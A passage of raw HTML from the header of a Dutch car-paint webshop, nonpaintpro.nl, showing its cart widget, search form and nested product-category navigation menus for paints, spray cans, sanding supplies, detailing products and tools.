		<a href="#" class="mini-cart-link toggle-button bricks-woo-toggle" aria-label="Mini winkelwagen in-/uitklappen" data-toggle-target=".cart-detail-efefa7">
			<span class="cart-icon">
				<svg class="stroke" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path opacity="0.4" d="M7.5 21.5H7.51M16.5 21.5H16.51M8 21.5C8 21.7761 7.77614 22 7.5 22C7.22386 22 7 21.7761 7 21.5C7 21.2239 7.22386 21 7.5 21C7.77614 21 8 21.2239 8 21.5ZM17 21.5C17 21.7761 16.7761 22 16.5 22C16.2239 22 16 21.7761 16 21.5C16 21.2239 16.2239 21 16.5 21C16.7761 21 17 21.2239 17 21.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.00014 14H18.1359C19.1487 14 19.6551 14 20.0582 13.8112C20.4134 13.6448 20.7118 13.3777 20.9163 13.0432C21.1485 12.6633 21.2044 12.16 21.3163 11.1534L21.9013 5.88835C21.9355 5.58088 21.9525 5.42715 21.9031 5.30816C21.8597 5.20366 21.7821 5.11697 21.683 5.06228C21.5702 5 21.4155 5 21.1062 5H4.50014M2 2H3.24844C3.51306 2 3.64537 2 3.74889 2.05032C3.84002 2.09463 3.91554 2.16557 3.96544 2.25376C4.02212 2.35394 4.03037 2.48599 4.04688 2.7501L4.95312 17.2499C4.96963 17.514 4.97788 17.6461 5.03456 17.7462C5.08446 17.8344 5.15998 17.9054 5.25111 17.9497C5.35463 18 5.48694 18 5.75156 18H19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>				<span class="cart-count">0</span>
			</span>

					</a>

				<div class="cart-detail cart-detail-efefa7">
			<div class="widget_shopping_cart_content"></div>

					</div>
			</div></div></div><div id="brxe-6d1cb7" class="brxe-container bricks-lazy-hidden"><div id="brxe-e26bdd" class="brxe-block bricks-lazy-hidden"><div id="brxe-quupvs" class="brxe-search">
<form role="search" method="get" class="bricks-search-form" action="https://nonpaintpro.nl/">
			<label for="search-input-quupvs" class="screen-reader-text"><span>Zoeken</span></label>
		<input type="search" placeholder="Zoeken..." value="" name="s" id="search-input-quupvs" />

	</form>
</div><div id="brxe-f3d31c" data-script-id="f3d31c" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper tablet_portrait"><ul id="menu-hoofdmenu" class="bricks-nav-menu"><li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/autolakken/">Autolakken</a><button aria-expanded="false" aria-label="Autolakken Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14734"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/">Autolak</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/1k-autolak/">1K autolak</a><a id="brxe-odxsnk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/2k-autolak/">2K autolak</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/autolak-op-kleur/">Autolak op kleur</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/autolak-in-spuitbus/">Autolak in spuitbus</a><a id="brxe-crhfdr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/effect-lakken-autolak/">Effect lakken</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-geutve" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/">Blanke lakken</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/blanke-lak-in-blik/">Blanke lak in blik</a><a id="brxe-zjxblh" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/blanke-lak-in-spuitbus/">Blanke lak in spuitbus</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/">Primers & Grondverf</a><a id="brxe-cdgodj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/primer-in-blik/">Primer in blik</a><a id="brxe-udyvym" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/primer-in-spuitbus/">Primer in spuitbus</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/epoxy-primer/">Epoxy primer</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/kunststof-primer/">Kunststof primer</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/anti-roest-primer/">Anti roest primer</a></div><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/">Harders & verdunners</a><a id="brxe-ohscts" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/verharders/">Verharders</a><a id="brxe-xmhver" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/verdunners/">Verdunners</a></div></div></section></div></li>
<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/nonpaint/">NonPaint</a><button aria-expanded="false" aria-label="NonPaint Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14739"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/">Schuren</a><a id="brxe-iufomp" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurschijven/">Schuurschijven</a><a id="brxe-iyylgk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurstroken/">Schuurstroken</a><a id="brxe-szfrwi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurrollen/">Schuurrollen</a><a id="brxe-zegsca" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/handschuurvellen/">Handschuurvellen</a><a id="brxe-flkvgi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/waterproof-schuurpapier/">Waterproof schuurpapier</a><a id="brxe-ddmygm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/">Schuurmachines</a><a id="brxe-ylovfu" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/excentrische-schuurmachines/">Excentrische schuurmachines</a><a id="brxe-idnjrm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/roterende-schuurmachines/">Roterende schuurmachines</a><a id="brxe-xwrwcs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/vlak/">Vlakke schuurmachines</a><a id="brxe-xkxlkd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/delta/">Delta schuurmachines</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/">Plamuren</a><a id="brxe-cdgodj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/plamuur-in-blik/">Plamuur in blik</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/epoxy-plamuur/">Epoxy plamuur</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/aluminium-plamuur/">Aluminium plamuur</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/glasvezel-plamuur/">Glasvezel plamuur</a><a id="brxe-rtyrio" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/polyester-plamuur/">Polyester plamuur</a><a id="brxe-ssalpm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/plamuurmessen/">Plamuurmessen</a><a id="brxe-zkiklb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lijm-kit/">Lijmen & Kitten</a><a id="brxe-yxqaub" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lijm-kit/kit/">Kit</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/">Maskeren</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/maskeerfolie/">Maskeerfolie</a><a id="brxe-zjxblh" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/maskeerpapier/">Maskeerpapier</a><a id="brxe-ixlcrr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/">Tape</a><a id="brxe-unwphm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/afplaktape/">Afplaktape</a><a id="brxe-rpvqwz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/fine-line-tape/">Fine line tape</a><a id="brxe-ediwhp" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/washi-tape/">Washi tape</a></div><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/">Lakvoorbereiding</a><a id="brxe-zeicmg" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/mengbekers/">Mengbekers</a><a id="brxe-sdpdau" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/ontvetten/">Ontvetten</a><a id="brxe-oitdsn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/roerlatten/">Roerlatten</a><a id="brxe-lkpcvd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/verfzeefjes/">Verfzeefjes</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/kleefdoeken/">Kleefdoeken</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/handpompspuiten/">Handpompspuiten</a><a id="brxe-xjfscy" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/doeken/">Doeken</a><a id="brxe-vhjcsm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/spuitstaaltjes/">Spuitstaaltjes</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/aaanstipstaafjes/">Aanstipstaafjes</a><a id="brxe-xyhrfm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/overige-producten/">Overige producten</a></div></div></section></div></li>
<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-14745 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/spuitbussen/">Spuitbussen</a><button aria-expanded="false" aria-label="Spuitbussen Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14745"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/">Autolak</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/2k-spuitbussen/">2K spuitbussen</a><a id="brxe-nykire" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/autolak-op-kleur-autolak-spuitbussen/">Autolak op kleur</a><a id="brxe-gsrmwz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/leerverf/">Leerverf</a><a id="brxe-uduitn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/" aria-current="page">RAL kleuren</a><a id="brxe-ydxtpk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/velgenlak/">Velgenlak</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/bumperlak/">Bumperlak</a><a id="brxe-vxqyll" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/kunststoflak/">Kunststoflak</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/hittebestendig/">Hittebestendig</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/">Blanke lakken</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/2k-blanke-lak/">2K blanke lak</a><a id="brxe-cdzeds" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/troton-blanke-lak/">Troton blank lak</a><a id="brxe-idtgqr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/gerko-blanke-lak/">Gerko blank lak</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/">Primer</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/filler/">Filler</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/epoxy-primer-primer/">Epoxy primer</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/kunststof-plastic-primer/">Kunststof & Plastic primer</a></div><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/">Technisch</a><a id="brxe-ctcphm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/lijm/">Lijm</a><a id="brxe-ketmyx" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/siliconenspray/">Siliconenspray</a><a id="brxe-cmayty" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/reinigers/">Reinigers</a><a id="brxe-ohscts" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/geurtjes/">Geurtjes</a><a id="brxe-xmhver" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/anti-roest/">Anti roest</a></div></div></section></div></li>
<li id="menu-item-15433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15433 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/smartrepair/">Smart/SpotRepair</a><button aria-expanded="false" aria-label="Smart/SpotRepair Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="15433"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/">Smart- & Spotrepair</a><a id="brxe-rrjusb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/spotrepair/">Spotrepair</a><a id="brxe-gdmvue" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/steenslag-reparatie/">Steenslag reparatie</a><a id="brxe-hissap" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/velgen-reparatie/">Velgen reparatie</a><a id="brxe-ynmhwn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/bumper-reparatie/">Bumper reparatie</a><a id="brxe-ybhzec" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/koplamp-reparatie/">Koplamp reparatie</a><a id="brxe-ieeaad" class="brxe-text-link" href="https://nonpaintpro.nl/wp-admin/admin-post.php?action=purge_cache&#038;type=term-990&#038;taxonomy=product_cat&#038;_wpnonce=27e481a8e6">Bekleding & leder reparatie</a><a id="brxe-ngimna" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/uitdeuken-zonder-spuiten/">Uitdeuken zonder spuiten</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"></div></div></section></div></li>
<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/detailing/">Detailing</a><button aria-expanded="false" aria-label="Detailing Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14736"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-iogqlw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/">Reinigen</a><a id="brxe-iuybsf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/autoshampoos/">Autoshampoo's</a><a id="brxe-nkgfbk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/glasreinigers/">Glasreinigers</a><a id="brxe-tlbglk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/interieurreinigers/">Interieurreinigers</a><a id="brxe-xudfdj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/leerreinigers/">Leerreinigers</a><a id="brxe-uygoch" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/luchtverfrissers/">Luchtverfrissers</a><a id="brxe-bbjgqq" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/velgenreinigers/">Velgenreinigers</a><a id="brxe-ingixi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/">Waxen & Coatings</a></div><div id="brxe-okzbel" class="brxe-block bricks-lazy-hidden"><a id="brxe-iucjuz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/">Polijsten</a><a id="brxe-motves" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/polijst-pads/">Polijst pads</a><a id="brxe-puegih" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/polijstpastas/">Polijst pasta's</a><a id="brxe-bqdrgs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/kovax/">Kovax</a></div><div id="brxe-huyisj" class="brxe-block bricks-lazy-hidden"><a id="brxe-qpnxfz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/">Toebehoren</a><a id="brxe-pfxpzz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/borstels-kwasten/">Borstels & kwasten</a><a id="brxe-lphmha" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/doeken-papier/">Doeken & Papier</a><a id="brxe-pjrcqs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/washandschoenen/">Washandschoenen </a><a id="brxe-aapuka" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/klei/">Klei</a><a id="brxe-snjdmb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/pads/">Pads </a><a id="brxe-sopyat" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/spuitbussen-toebehoren/">Spuitbussen</a></div></div></section></div></li>
<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/gereedschap/">Gereedschap</a><button aria-expanded="false" aria-label="Gereedschap Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14738"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten">Verfspuiten</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/protek/">Protek</a><a id="brxe-ieqohy" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/sata/">Sata</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/sagola/">Sagola</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/gerko/">Gerko</a><a id="brxe-qkkdxu" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/toebehoren-overige/">Toebehoren</a></div><div id="brxe-wzzagh" class="brxe-block bricks-lazy-hidden"><a id="brxe-tejkiz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/">Polijstmachines</a><a id="brxe-rhvyiz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/excentrisch/">Excentrische polijstmachines</a><a id="brxe-kxgpsk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/roterend/">Roterende polijstmachines</a><a id="brxe-kwjmug" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/mini/">Mini polijstmachines</a><a id="brxe-uagnwb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/accu/">Accu polijstmachines</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/">Schuurmachines</a><a id="brxe-hjddmz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/excentrische-schuurmachines/">Excentrische schuurmachines</a><a id="brxe-smmtxz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/roterende-schuurmachines/">Roterende schuurmachines</a><a id="brxe-sjlqbi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/vlak/">Vlakke schuurmachines</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/delta/">Delta schuurmachines</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/">Stof & waterzuigers</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/waterstofzuigers/">Waterstofzuigers</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/stofzuigers/">Stofzuigers</a><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/overige-machines-gereedschap/">Overige machines & gereedschap</a></div></div></section></div></li>
<li id="menu-item-17434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17434 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/persoonlijke-bescherming/">Beschermingsmiddelen</a></li>
<li id="menu-item-18109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18109 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/aanbiedingen/">Aanbiedingen</a></li>
<li id="menu-item-16765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16765 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/opruiming/">Opruiming</a></li>
<li id="menu-item-15440" class="hidden-mobile menu-item menu-item-type-post_type_archive menu-item-object-cursus menu-item-15440 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/">Cursussen</a></li>
<li id="menu-item-15441" class="hidden-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-15441 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/">Klantenservice</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobiel menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-hoofdmenu-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/autolakken/">Autolakken</a><button aria-expanded="false" aria-label="Autolakken Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14734"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/">Autolak</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/1k-autolak/">1K autolak</a><a id="brxe-odxsnk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/2k-autolak/">2K autolak</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/autolak-op-kleur/">Autolak op kleur</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/autolak-in-spuitbus/">Autolak in spuitbus</a><a id="brxe-crhfdr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/effect-lakken-autolak/">Effect lakken</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-geutve" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/">Blanke lakken</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/blanke-lak-in-blik/">Blanke lak in blik</a><a id="brxe-zjxblh" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/blanke-lak-in-spuitbus/">Blanke lak in spuitbus</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" 